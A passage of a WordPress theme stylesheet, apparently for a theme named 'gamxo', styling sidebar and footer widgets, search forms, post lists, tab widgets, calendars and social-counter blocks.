    transition: all 0.4s ease;
}

.widget_block > h2 {
    position: relative;
    color: #ffffff;
    font-size: 20px;
    margin-bottom: 25px;
    padding-bottom: 20px;
}
.sidebar-widget-area .widget_block h2 {
	font-size: 20px;
    font-weight: 500;
    color: var(--title_light_color);
    background-color: var(--primary_color);
    padding: 10px 20px;
    margin-bottom: 25px;
    position: relative;
}
.sidebar-widget-area .widget_block > h2:after {
    content: "";
    width: 0;
    height: 0;
    border-top: 10px solid var(--primary_color);
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    position: absolute;
    bottom: -10px;
    left: 25px;
    z-index: 5;
}
footer .widget_block > h2:after {
    position: absolute;
    content: "";
    width: 42px;
    height: 2px;
    background-color: var(--primary_color);
    bottom: 0;
    left: 0;
}
.widget_block .wp-block-latest-posts,
.widget_block .wp-block-categories,
.widget_block .wp-block-archives {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.widget_block .wp-block-latest-posts li ul.children,
.widget_block .wp-block-categories li ul.children,
.widget_block .wp-block-archives li ul.children {
	padding-left: 17px;
	width: 100%;
	margin-top: 10px;
	padding-top: 10px;
	margin-left: 0;
	list-style: none;
	border-top: 1px solid #e2e2e2;
}

.widget_block .wp-block-latest-posts li,
.widget_block .wp-block-categories li,
.widget_block .wp-block-archives li {
	display: inline-block;
	width: 100%;
	position: relative;
}

.widget_block .wp-block-latest-posts li:last-child,
.widget_block .wp-block-categories li:last-child,
.widget_block .wp-block-archives li:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}

.widget_block .wp-block-latest-posts li a,
.widget_block .wp-block-categories li a,
.widget_block .wp-block-archives li a {
	padding-left: 17px;
	font-size: 16px;
	font-weight: 400;
	position: relative;
	display: inline-block;
	color: var(--link_dark_color);
}

footer .widget_block .wp-block-latest-posts li a,
footer .widget_block .wp-block-categories li a,
footer .widget_block .wp-block-archives li a {
	color: var(--link_light_color);
}

.widget_block .wp-block-latest-posts li a:before,
.widget_block .wp-block-categories li a:before,
.widget_block .wp-block-archives li a:before {
    content: "\f054";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 14px;
    font-weight: 600;
    position: absolute;
    left: 0;
    top: 0;
    color: var(--primary_color);
}
.widget_block .wp-block-latest-posts li a:hover,
.widget_block .wp-block-categories li a:hover,
.widget_block .wp-block-archives li a:hover {
	color: var(--primary_color);
	transform: translateX(10px);
}
.wp-block-latest-posts-dropdown select,
.wp-block-categories-dropdown select,
.wp-block-archives-dropdown select {
	border: 1px solid #e5e5e5;
	margin-bottom: 10px;
	padding: 14px 13px;
	width: 100%;
	outline: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background-size: 12px;
	background-image: url(../img/select-arrow.png) !important;
	background-repeat: no-repeat;
	background-position: 98%;
}

.sidebar-widget-area .wp-block-latest-posts li,
.sidebar-widget-area .wp-block-categories li,
.sidebar-widget-area .wp-block-archives li {
	width: 100%;
	background: #ffffff;
}

.sidebar-widget-area ol.wp-block-latest-comments {
	padding-left: 0;
}

.wp-block-latest-comments__comment {
	line-height: 1.6;
	list-style: none;
	margin-bottom: 1em;
}
footer .wp-block-latest-comments__comment {
	color: var(--title_light_color);
}
.widget_search .wp-block-search .wp-block-search__label {
	display: none;
}

.wp-block-search .wp-block-search__label {
	font-size: 20px;
	font-weight: 500;
}

.wp-block-search input {
	border: 1px solid rgba(0, 0, 0, 0.15);
	color: #444444;
	font-size: 15px;
	outline: none;
}

.wp-block-search .wp-block-search__button {
	background-color: var(--primary_color);
	border: none;
	color: #ffffff;
	font-size: 16px;
	font-family: 'Rubik', sans-serif;
	font-weight: 500;
}

.sidebar-widget-area .wp-block-latest-posts li a,
.sidebar-widget-area .wp-block-categories li a,
.sidebar-widget-area .wp-block-archives li a {
	color: var(--title_dark_color);
}

.sidebar-widget-area .wp-block-latest-posts li a:before,
.sidebar-widget-area .wp-block-categories li a:before,
.sidebar-widget-area .wp-block-archives li a:before {
	content: "\f054";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 14px;
    font-weight: 600;
    color: var(--primary_color);
    position: absolute;
    left: 0;
}

.sidebar-widget-area .widget_meta ul li a,
.sidebar-widget-area .widget_nav_menu ul li a,
.sidebar-widget-area .widget_pages ul li a {
	display: inline-block;
	position: relative;
	padding-left: 20px;
	transition: all 0.4s ease;
}

.sidebar-widget-area .widget_meta ul li a::before,
.sidebar-widget-area .widget_nav_menu ul li a::before,
.sidebar-widget-area .widget_pages ul li a::before {
	content: "\f054";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 14px;
    font-weight: 600;
    color: var(--primary_color);
    position: absolute;
    left: 0;
}

.sidebar-widget-area .widget_meta ul li a:hover,
.sidebar-widget-area .widget_nav_menu ul li a:hover,
.sidebar-widget-area .widget_pages ul li a:hover {
	transform: translateX(10px);
}

/*widget archive*/
.footer-top-area .wp-block-latest-posts li,
.footer-top-area .widget_categories li,
.footer-top-area .widget_archive li {
	display: inline-block;
	text-align: right;
	width: 100%;
	color: var(--meta_dark_color);
}

.footer-top-area .wp-block-latest-posts li:last-child,
.footer-top-area .widget_categories li:last-child,
.footer-top-area .widget_archive li:last-child {
	padding-bottom: 0px;
	margin-bottom: 0px;
}

.footer-top-area .wp-block-latest-posts li a,
.footer-top-area .widget_categories li a,
.footer-top-area .widget_archive li a {
	float: left;
	display: inline-block;	
	padding-left: 17px;
	color: var(--link_light_color);
}

.footer-top-area .wp-block-latest-posts li a:hover,
.footer-top-area .widget_categories li a:hover,
.footer-top-area .widget_archive li a:hover {	
	transform: translateX(10px);
	color: var(--primary_color);
}

.footer-top-area .wp-block-latest-posts li a:before,
.footer-top-area .widget_categories li a:before,
.footer-top-area .widget_archive li a:before {
	content: "\f054";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 14px;
    font-weight: 600;
    color: var(--primary_color);
    position: absolute;
    left: 0;
    top: 2px;
}

.footer-top-area ol.wp-block-latest-comments {
	padding-left: 0;
}

/*gamxo category*/
.rt-category-widget.box-style-1 .rt-item a {
	display: block;
	position: relative;
	overflow: hidden;
}

.rt-category-widget.box-style-1 .rt-item a:before {
	content: "";
	height: 100%;
	width: 100%;
	background-color: rgba(0, 0, 0, 0.5);
	top: 0;
	left: 0;
	position: absolute;
	z-index: 1;
}

.rt-category-widget.box-style-1 .rt-item:last-child {
	margin-bottom: 0;
}

.rt-category-widget.box-style-1 .rt-item .rt-content {
	display: flex;
	align-items: center;
	justify-content: space-between;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: 0;
	right: 0;
	z-index: 1;
}

.rt-category-widget.box-style-1 .rt-item::after {
	display: none;
}

.rt-category-widget.box-style-1 .rt-item .rt-cat-name {
	margin-left: 25px;
	color: var(--link_light_color);
	font-size: 16px;
	font-weight: 500;
	margin-bottom: 0;
	transition: all 0.3s ease-in-out;
}

.rt-category-widget.box-style-1 .rt-item:hover .rt-cat-name {
	color: #ffffff;
	margin-left: 35px;
	transition-delay: 0.2s;
}

.rt-category-widget.box-style-1 .rt-item .rt-cat-count {
	color: var(--title_light_color);
	font-size: 15px;
	background-color: rgba(62, 62, 62, 0.5);
	display: block;
	width: 40px;
	height: 40px;
	display: flex;
	align-items: center;
	justify-content: center;
	transition: all 0.3s ease-in-out;	
}

.rt-category-widget.box-style-1 .rt-item:hover .rt-cat-count {
	background-color: var(--primary_color);
}

.rt-category-widget.box-style-1 .rt-item img {
    width: 100%;
    height: 55px;
    object-fit: cover;
    transition: transform 0.4s;
}

.rt-category-widget.box-style-1 .rt-item:hover img {
    transform: translate3d(10px,0,0) scale3d(1.2,1.2,1.2);
}

.rt-category-widget.box-style-1 .rt-item.space {
    margin-bottom: 5px;
}

.rt-category-widget.box-style-1 .rt-item .rt-cat-name::before {
	content: "\f054";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 15px;
    font-weight: 600;
    color: var(--primary_color);
    position: absolute;
    left: -10px;
    top: 44%;
	transform: translateY(-50%);
    transition: all 0.4s ease;
}

.rt-category-widget.box-style-1 .rt-item:hover .rt-cat-name::before {
	left: 12px;
	transition-delay: 0.1s;
}

.rt-category-widget.box-style-2 .rt-item.space {
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 13px;
	padding-bottom: 0;
	text-align: left;
}
.rt-category-widget.box-style-2 .rt-item.space:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: 0;
}

.rt-category-widget.box-style-2 .rt-item a {
	position: relative;
	display: block;
	color: var(--link_dark_color);
    font-weight: 400;
    padding-left: 17px;
    transition: all 0.4s ease;
}

.rt-category-widget.box-style-2 .rt-item a:before {
	content: "\f054";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 14px;
    font-weight: 600;
    color: var(--primary_color);
    position: absolute;
    left: 0;
    transition: all 0.4s ease;
}

.rt-category-widget.box-style-2 .rt-item a .rt-cat-name {
	margin-bottom: 0;
	line-height: inherit;
	display: inline-block;
	color: var(--link_dark_color);
	transition: all 0.4s ease;
}

.rt-category-widget.box-style-2 .rt-item a .rt-cat-count {
	color: var(--link_dark_color);
	display: inline-block;
	position: absolute;
	right: 0;
	top: 0;
}

.rt-category-widget.box-style-2 .rt-item a:hover .rt-cat-name {
	color: var(--primary_color);
	transform: translateX(10px);
}
.rt-category-widget.box-style-2 .rt-item a:hover:before {
	left: 10px;
}

.rt-category-widget.box-style-2 .rt-item:after {
	display: none;
}

.rt-category-widget.box-style-3 .rt-item.space {
	border-bottom: 1px solid #303030;
	margin-bottom: 13px;
	padding-bottom: 0;
	text-align: left;
}
.rt-category-widget.box-style-3 .rt-item.space:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: 0;
}

.rt-category-widget.box-style-3 .rt-item a {
	position: relative;
	display: block;
	color: var(--link_light_color);
    font-weight: 400;
    padding-left: 17px;
    transition: all 0.4s ease;
}

.rt-category-widget.box-style-3 .rt-item a:before {
	content: "\f054";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 14px;
    font-weight: 600;
    color: var(--primary_color);
    position: absolute;
    left: 0;
    transition: all 0.4s ease;
}

.rt-category-widget.box-style-3 .rt-item a .rt-cat-name {
	text-transform: uppercase;
	margin-bottom: 0;
	line-height: inherit;
	display: inline-block;
	color: var(--link_light_color);
	transition: all 0.4s ease;
}

.rt-category-widget.box-style-3 .rt-item a .rt-cat-count {
	color: var(--link_light_color);
	display: inline-block;
	position: absolute;
	right: 0;
	top: 0;
	font-weight: 500;
}

.rt-category-widget.box-style-3 .rt-item a:hover .rt-cat-name {
	color: var(--primary_color);
	transform: translateX(10px);
}
.rt-category-widget.box-style-3 .rt-item a:hover:before {
	left: 10px;
}

.rt-category-widget.box-style-3 .rt-item:after {
	display: none;
}

/*Recent comment widget*/
.sidebar-widget-area .widget_recent_comments ul li.recentcomments {
	line-height: 1.6;
	position: relative;
}

.sidebar-widget-area .widget_recent_comments ul li.recentcomments:last-child {
	margin-bottom: 0;
}

.sidebar-widget-area .widget_recent_comments ul li.recentcomments>a:before {
	display: none;
}

.sidebar-widget-area .widget_recent_comments ul li.recentcomments>span {
	position: relative;
}

.sidebar-widget-area .widget_recent_comments ul li.recentcomments:hover>span:before {
	background-color: var(--primary_color);
}

.sidebar-widget-area .widget_recent_comments ul li.recentcomments span>a:before {
	left: -15px;
	top: -3px;
}

.sidebar-widget-area .widget_recent_entries ul li .post-date {
	color: #535151;
	font-size: 14px;
}

/*widget rss*/
.sidebar-widget-area .widget_rss .widgettitle a {
	color: var(--title_light_color);
}

.sidebar-widget-area .widget_rss .rss-widget-icon {
	margin-right: 7px;
	position: relative;
	top: -3px;
}

.sidebar-widget-area .widget_rss ul li {
	position: relative;
	color: #646464;
	background: #ffffff;
	line-height: 1.6;
	transition: all 0.3s ease-out;
}

.sidebar-widget-area .widget_rss ul li a {
	padding-left: 0;
	font-weight: 500;
	color: var(--title_dark_color);
}

.sidebar-widget-area .widget_rss ul li a:before {
	display: none;
}

.sidebar-widget-area .widget_rss ul li:last-child {
	margin-bottom: 0px;
	padding-bottom: 20px;
}

.sidebar-widget-area .widget_rss cite {
	color: var(--title_dark_color);
	font-weight: 500;
}

/*---widget text css---*/
.widget_text .textwidget strong {
	font-weight: 500;
}

/*---Accesspress tag css---*/
.wp-block-tag-cloud a,
.widget_tag_cloud a,
.widget_product_tag_cloud a {
	color: var(--title_dark_color);
	border: 1px solid #cccccc;
	background: #f8f8f8;
	display: inline-block;
	font-size: 15px !important;
	margin: 0 0px 5px 0;
	padding: 2px 16px;
	font-weight: 400;
	transition: all 0.4s ease;
}
footer .wp-block-tag-cloud a,
footer .widget_tag_cloud a,
footer .widget_product_tag_cloud a {
	color: #d0d0d0;
	border: 1px solid #252525;
	background: transparent;
	display: inline-block;
	font-size: 15px !important;
	margin: 0 0px 5px 0;
	padding: 2px 16px;
	font-weight: 400;
	transition: all 0.4s ease;
}

.wp-block-tag-cloud a:hover,
.widget_tag_cloud a:hover,
.widget_product_tag_cloud a:hover {
	background-color: var(--primary_color);
	border: 1px solid transparent;
	color: #ffffff;
}

/*Sidebar search*/
.search-form {
	padding-top: 0;
}

.search-form .input-group {
	position: relative;
	margin-bottom: 0;
	border: 1px solid #e5e5e5;
	transition: all ease 0.31s;
}

.search-form input {
	border: none;
	color: #444444;
	font-size: 14px;
	font-weight: 500;
	border-radius: 0;
	float: left;
	height: 50px;
	padding: 5px 52px 5px 10px;
	width: 100%;
	outline: none;
	background-color: transparent;
	letter-spacing: 1px;
}

.search-form button {
	position: absolute !important;
	right: 5px;
	top: 50%;
	transform: translateY(-50%);
	width: 48px;
	height: 43px;
	border-radius: 0 !important;
	background-color: transparent;
	color: #444444;
	font-size: 21px;
	border: none;
	transition: all 0.3s ease;
}

.search-form button:focus {
	outline: none;
	box-shadow: none;
}

.search-form button:hover {
	color: var(--primary_color);
}

.search-form input:focus {
	outline: none;
	box-shadow: none;
	border-color: var(--primary_color);
	background: transparent;
}

.search-form input.search-submit {
	width: 100%;
}

.widget_search .search-form input.form-control::-webkit-input-placeholder {
	color: #444444;
}

.widget_search .search-form input.form-control:-ms-input-placeholder {
	color: #444444;
}

.widget_search .search-form input.form-control:-moz-placeholder {
	color: #444444;
}

.mobile-header-search .custom-search-input input {
	border: 1px solid #dcdcdc;
	border-radius: 0px;
	box-shadow: none;
	float: left;
	height: 40px;
	padding: 0 25px 0 12px;
	width: 100%;
}

.mobile-header-search .custom-search-input button {
	background: transparent;
	border: none;
	border-radius: 0px;
	box-shadow: none;
	color: #646464;
	font-size: 16px;
	position: absolute;
	top: 0;
	transition: all 0.5s ease;
	padding: 8px 18px 8px 17px;
	right: 15px;
}

.mobile-header-search .custom-search-input button:hover {
	color: var(--primary_color);
}

.mobile-header-search .custom-search-input .btn {
	z-index: 5;
}

.input-group>.custom-file .custom-file-input:focus~.custom-file-label,
.input-group>.custom-select:focus,
.input-group>.form-control:focus {
	z-index: 0;
}

.sidebar-widget-area .widget.rt-news-box .rt-widget-title-holder {
	margin-bottom: 0;
}

/*post box*/
.post-box-style .topic-box {
	margin-bottom: 12px;
	position: relative;
}

.post-box-style .topic-box img {
	transform: scale(1.01);
	transition: all 0.5s ease;
}

.post-box-style .topic-box:hover img {
	transform: scale3d(1.1, 1.1, 1);
}

.post-box-style .rt-news-box-widget {
	position: relative;
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 22px;
	padding-bottom: 25px;
	display: inline-block;
	transition: all ease 0.31s;
}

.post-box-style .rt-news-box-widget:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}

.post-box-style .item-list {
	display: flex;
	align-items: center;
}

.post-box-style .post-box-img {
	position: relative;
	margin-right: 15px;
	overflow: unset;
	flex: 0 0 100px;
}

.post-box-style .item-list .post-box-img img {
	width: 100px;
	height: 100px;
	transform: scale(1.01);
	transition: all 0.5s ease;
}

.post-box-style .item-list:hover .post-box-img img {
	transform: scale3d(1.1, 1.1, 1);
}

.post-box-style .post-box-img .post-img {
	display: inherit;
	overflow: hidden;
}

.post-box-style .topic-box .rt-wid-post-img {
	margin-bottom: 10px;
	display: inline-block;
	overflow: hidden;
}

.post-box-style .post-content {
	flex-grow: 1;
}

.post-box-style .post-content .entry-title {
	font-size: 16px;
	margin-bottom: 0px;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.post-box-style .post-content .entry-title a {
	color: var(--title_dark_color);
}

.post-box-style .post-content .entry-title a:hover {
	color: var(--primary_color);
}

.post-box-style .entry-cat {
	line-height: 1;
	margin-bottom: 5px;
}

.post-box-style .entry-cat a {
	color: #a5a6aa;
	font-size: 12px;
	font-weight: 500;
	letter-spacing: 0.8px;
	text-transform: uppercase;
}

.post-box-style .entry-cat a:hover {
	color: var(--primary_color);
}

.list-left-spacing .post-box-style .post-content {
	padding-left: 20px;
}

@media(max-width: 480px) {
	.list-left-spacing .post-box-style .post-content {
		padding-left: 0;
	}
}

/*Tab post widget*/
.post-tab-layout .tab-item {
	border-bottom: 1px solid var(--border_dark_color);
	margin-bottom: 20px;
	padding-bottom: 20px;
}

.post-tab-layout .tab-item:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}

.post-tab-layout .tab-item .media {
	display: inline-flex;
}

.post-tab-layout .tab-item .media .media-body {
	flex: 1;
	display: flex;
	justify-content: center;
	flex-direction: column;
}

.post-tab-layout .tab-item .media .tab-img-holder {
	width: 35%;
	float: left;
	margin-right: 15px;
	overflow: hidden;
}

.post-tab-layout .tab-item .media .tab-img-holder img {
	transform: scale(1.01);
	transition: all ease 0.31s;
}

.post-tab-layout .tab-item .media:hover .tab-img-holder img {
	transform: scale3d(1.1, 1.1, 1);
}

.post-tab-layout ul.btn-tab {
	border-bottom: none;
	margin-bottom: 25px;
	margin-left: 0;
}

.post-tab-layout ul.btn-tab li {
	width: 50%;
	display: inline-block;
}

.post-tab-layout ul.btn-tab li a {
	position: relative;
	background-color: var(--title_dark_color);
	border: 1px solid var(--title_dark_color);
	padding: 7px 20px;
	display: block;
	color: #ffffff;
	font-size: 18px;
	font-weight: 500;
	text-align: center;
	transition: all 0.5s ease-out;
}
.post-tab-layout ul.btn-tab li a:before {
    content: "";
    width: 0;
    height: 0;    
    border-top: 10px solid var(--primary_color);
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    opacity: 0;
    visibility: hidden;
    z-index: 5;
	transition: all 0.3s ease-out;
}

.post-tab-layout ul.btn-tab li .active,
.post-tab-layout ul.btn-tab li a:hover {
	border: 1px solid var(--primary_color);
	background-color: var(--primary_color);
}

.post-tab-layout ul.btn-tab li a.active:before {
	bottom: -10px;
	opacity: 1;
	visibility: visible;
}

/*Feature post widget*/
.feature-post-layout .rt-feature-widget .entry-title {
    font-size: 20px;
	margin-bottom: 0px;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.feature-post-layout .rt-feature-widget {
	margin-bottom: 30px;
}

.feature-post-layout .entry-title a {
	color: var(--title_dark_color);
}

.feature-post-layout .entry-title a:hover {
	color: var(--primary_color);
}

.feature-post-layout .media {
	margin-bottom: 18px;
	overflow: hidden;
	position: relative;
}

.feature-post-layout .media-body p {
	margin-top: 12px;
}

.feature-post-layout .media .post-img-holder {
	overflow: hidden;
	display: block;
}

.feature-post-layout .media .post-img-holder img {
	transform: scale(1.01);
	transition: all ease 0.85s;
}

.feature-post-layout .media .post-img-holder:hover img {
	transform: scale3d(1.1, 1.1, 1);
}

.feature-post-layout .list-item {
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 22px;
	padding-bottom: 25px;
	display: flex;
	align-items: center;
}

.feature-post-layout .list-item:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}

.feature-post-layout .list-item .media .post-img-holder {
	width: 100px;	
}

.feature-post-layout .list-item .media {
	margin-bottom: 0;
	flex: 0 0 auto;
	margin-right: 15px;	
}

.feature-post-layout .list-item .media-body .entry-meta {
	line-height: 1.1;	
}

.feature-post-layout .rt-feature-widget.list-item .entry-title {
	font-size: 16px;
}

.sidebar-widget-area .widget .corporate-address li {
	display: inline-block;
	width: 100%;
	vertical-align: top;
}

.sidebar-widget-area .widget .corporate-address li i {
	color: var(--primary_color);
	font-size: 19px;
	padding: 0px 15px 10px 0;
}

.sidebar-widget-area .widget .corporate-address li i.fa-map-marker {
	color: var(--primary_color);
	font-size: 19px;
	padding: 0px 24px 10px 0;
}

.sidebar-widget-area .widget .corporate-address li a {
	color: var(--title_dark_color);
	line-height: 34px;
	font-size: 15px;
	transition: all 0.3s ease-out;
	font-weight: 400;
}

.sidebar-widget-area .widget .corporate-address li a:before {
	content: "";
	margin-right: 0px;
}

/*Categories and Archive widget*/
.sidebar-widget-area .widget_categories ul li,
.sidebar-widget-area .widget_archive ul li {
	display: inline-block;
	text-align: right;
	width: 100%;
	color: var(--meta_dark_color);
}

.sidebar-widget-area .widget_categories ul li:last-child,
.sidebar-widget-area .widget_archive ul li:last-child {
	padding-bottom: 0px;
}

.sidebar-widget-area .widget_categories ul li a,
.sidebar-widget-area .widget_archive ul li a {
	float: left;
	padding-left: 17px;
	color: var(--link_dark_color);
}

.sidebar-widget-area .widget_categories ul li a:hover,
.sidebar-widget-area .widget_archive ul li a:hover {
	transform: translateX(10px);
	transition: all 0.4s ease;
}

.sidebar-widget-area .widget_categories ul li a:before,
.sidebar-widget-area .widget_archive ul li a:before {
	content: "\f054";
    font-family: "Font Awesome 5 Free";
    font-weight: 600;
    font-size: 14px;
    font-weight: 600;
    color: var(--primary_color);
    position: absolute;
    left: 0;
}

.sidebar-widget-area .widget ul li ul.children,
.sidebar-widget-area .widget ul li ul.sub-menu {
	padding-left: 17px;
	width: 100%;
}

.sidebar-widget-area .widget.widget_pages ul li ul.children,
.sidebar-widget-area .widget.widget_nav_menu ul li ul.sub-menu {
	float: inherit;
	width: inherit;
}

@media(max-width:1199px) {

	.sidebar-widget-area .widget ul li ul.children,
	.sidebar-widget-area .widget ul li ul.sub-menu {
		padding-left: 5px;
	}
}

/*calendar sidebar*/
.sidebar-widget-area .widget_calendar caption {
	caption-side: initial;
	text-align: center;
	font-weight: 500;
	background: var(--primary_color);
	color: #ffffff;
	padding: 10px 7px;
	margin-top: 0px;
}

.sidebar-widget-area .widget_calendar table th,
.sidebar-widget-area .widget_calendar table td {
	color: #444444;
}

.sidebar-widget-area .widget_calendar table th {
	font-weight: 500;
}

.sidebar-widget-area .widget_calendar table td#today {
	background: var(--primary_color);
	color: #ffffff;
}

.sidebar-widget-area .widget_calendar table td#today a {
	color: #ffffff;
}

.sidebar-widget-area .widget_calendar a {
	color: #444444;
	font-weight: 500;
}

.sidebar-widget-area .widget_calendar td a {
	color: var(--primary_color);
}

.sidebar-widget-area .widget_calendar a:hover {
	color: var(--primary_color);
}

/*Image Gallery*/
.gallery .gallery-item {
	margin: 0;
	text-align: center;
}

.gallery .gallery-item .gallery-caption {
	font-size: 13px;
}

/*Image widget*/
.sidebar-widget-area .widget.widget_media_image {
	padding: 0;
}

/*Social widget*/
.sidebar-widget-area .rt-about-widget ul.footer-social {
	list-style: none;
	margin: 20px 0 0 0;
	padding: 0;
}

.sidebar-widget-area .rt-about-widget ul.footer-social li {
	display: inline-block;
	margin: 0 5px 5px 0;
	padding: 0;
	line-height: 1;
}

.sidebar-widget-area .rt-about-widget ul.footer-social li a {
	font-size: 16px;
	transition: all 0.3s ease-out;
	font-weight: 400;
	background: #fff;
	padding: 14px 15px;
	display: flex;
	width: 60px;
	height: 60px;
	text-align: center;
	align-items: center;
	justify-content: space-around;
}

.sidebar-widget-area .rt-about-widget ul.footer-social li a:before {
	display: none;
}

/*About Author*/
.sidebar-widget-area .widget.widget_gamxo_about_author {
	padding: 0;
}

.widget_gamxo_about_author .author-widget {
	position: relative;
	z-index: 2;
	overflow: hidden;
	text-align: center;
	background-size: cover;
	background-position: center top;
	background-repeat: no-repeat;
}

.widget_gamxo_about_author .author-widget span {
	display: block;
	color: #ffffff;
}

.widget_gamxo_about_author .author-widget span.phone {
	font-size: 18px;
}

.widget_gamxo_about_author .author-widget span a {
	color: #ffffff;
}

.widget_gamxo_about_author .author-widget {
	background-color: var(--accent_light_color);
}
.widget_gamxo_about_author .author-widget .content-box {
	padding: 30px;
}

.widget_gamxo_about_author .author-widget h3 {
	font-size: 22px;
	color: var(--title_dark_color);
	margin-bottom: 10px;
}

.widget_gamxo_about_author .author-widget p {
	color: var(--body_dark_color);
	margin-bottom: 12px;
}
.widget_gamxo_about_author .author-widget .author-social {
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
	gap: 2px;
}
.widget_gamxo_about_author .author-widget .author-social a {
	color: var(--link_dark_color);
	font-size: 18px;
	height: 30px;
	width: 30px;
	display: flex;
	justify-content: center;
	align-items: center;	
}
.widget_gamxo_about_author .author-widget .author-social a:hover {
	color: var(--primary_color);	
}

/*Social apsc style 1*/
.apsc-theme-1 .apsc-each-profile {
	display: inline-block;
	float: left;
	width: 48%;
	margin: 0 5px 5px 0;
	text-align: center;
}

.apsc-theme-1 .apsc-each-profile:last-child {
	margin-bottom: 0;
}

.apsc-theme-1 .apsc-each-profile a {
	color: #ffffff;
	font-size: 14px;
	font-weight: 500;
	display: block;
	width: 100%;
	padding: 10px 15px;
}

.apsc-theme-1 .apsc-facebook-icon {
	background-image: linear-gradient(-90deg, #2c6dd2 0%, #1155bf 100%);
}

.apsc-theme-1 .apsc-twitter-icon {
	background-image: linear-gradient(-90deg, #56c3f0 0%, #13a4e7 100%);
}

.apsc-theme-1 .apsc-instagram-icon {
	background-image: linear-gradient(-90deg, #bc2a8d 0%, #8a3ab9 100%);
}

.apsc-theme-1 .apsc-youtube-icon {
	background-image: linear-gradient(-90deg, #ff5252 0%, #ed1c24 100%);
}

.apsc-theme-1 .apsc-soundcloud-icon {
	background-image: linear-gradient(-90deg, #ff9656 0%, #ff6b10 100%);
}

.apsc-theme-1 .apsc-dribble-icon {
	background-image: linear-gradient(-90deg, #f43079 0%, #f7679d 100%);
}

.apsc-theme-1 .social-icon {
	display: block;
	margin-bottom: 5px;
}

.apsc-theme-1 .social-icon i {
	font-size: 14px;
	width: 34px;
	height: 34px;
	border-radius: 50%;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	color: #fff;
	background: rgba(255, 255, 255, 0.1);
	transition: all ease 0.6s;
}

.apsc-theme-1 .apsc-each-profile a:hover .social-icon i {
	background: rgba(255, 255, 255, 1);
	color: var(--title_dark_color);
}

.apsc-theme-1 span.media-name {
	display: none;
}

.apsc-theme-1 span.apsc-count {
	position: relative;
	margin-right: 10px;
}

/*Social apsc style 2*/
.apsc-theme-2 .apsc-each-profile {
	display: inline-block;
	float: left;
	width: 48%;
	margin: 0 5px 5px 0;
	text-align: center;
}

.apsc-theme-2 .apsc-each-profile:last-child {
	margin-bottom: 0;
}

.apsc-theme-2 .apsc-each-profile a {
	color: #111111;
	border: 1px solid #e5e5e5;
	font-size: 14px;
	font-weight: 500;
	display: block;
	width: 100%;
	padding: 10px 15px;
}

.apsc-theme-2 .apsc-facebook-icon i {
	color: #1559c2;
}

.apsc-theme-2 .apsc-twitter-icon i {
	color: #1ea9e9;
}

.apsc-theme-2 .apsc-instagram-icon i {
	color: #bc2a8d;
}

.apsc-theme-2 .apsc-youtube-icon i {
	color: #ed1d25;
}

.apsc-theme-2 .apsc-soundcloud-icon i {
	color: #ff6b10;
}

.apsc-theme-2 .apsc-dribble-icon i {
	color: #f65e97;
}

.apsc-theme-2 .social-icon {
	display: block;
}

.apsc-theme-2 .social-icon i {
	font-size: 24px;
}

.apsc-theme-2 span.media-name {
	display: none;
}

.apsc-theme-2 span.apsc-count {
	position: relative;
	margin-right: 10px;
}

/*Social apsc style 3*/
.apsc-theme-3 .apsc-each-profile {
	display: inline-block;
	float: left;
	width: 100%;
	margin: 0 0 10px 0;
}

.apsc-theme-3 .apsc-each-profile:last-child {
	margin-bottom: 0;
}

.apsc-theme-3 .apsc-each-profile>a {
	color: #A7A7A7;
	font-size: 16px;
	font-weight: 400;
	width: 100%;
	display: flex;
	align-items: center;
	transition: all ease 0.4s;
}
.apsc-theme-3 .apsc-each-profile>a .apsc-media-type {
	transition: all ease 0.4s;
}

.apsc-theme-3 .apsc-inner-block {
	max-width: 270px;
	width: 100%;
	background-color: #252525;
	border-radius: 45px;
	position: relative;
	z-index: 1;
	overflow: hidden;
}
.apsc-theme-3 .apsc-inner-block:after {
	content: "";
	background-color: var(--primary_color);
	height: 100%;
	width: 0;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	transition: all ease 0.4s;
}
.apsc-theme-3 .apsc-each-profile>a:hover {
	color: #ffffff;
}
.apsc-theme-3 .apsc-each-profile>a:hover .apsc-inner-block:after {
	width: 100%;
}
.apsc-theme-3 .apsc-inner-block .apsc-media-type {
	margin-left: 15px;
}

.apsc-theme-3 .social-icon {
	position: relative;
	display: inline-flex;
	justify-content: center;
	align-items: center;
	width: 50px;
	height: 46px;
	border-radius: 0 45px 45px 0;
}
.apsc-theme-3 .social-icon:after {
	height: 100%;
	width: 100%;
	content: "";
	position: absolute;
	z-index: -1;
	background-color: #353535;
}

.apsc-theme-3 .social-icon i {
	font-size: 16px;
	transition: all ease 0.6s;
}

.apsc-theme-3 .apsc-inner-block:hover .social-icon i {
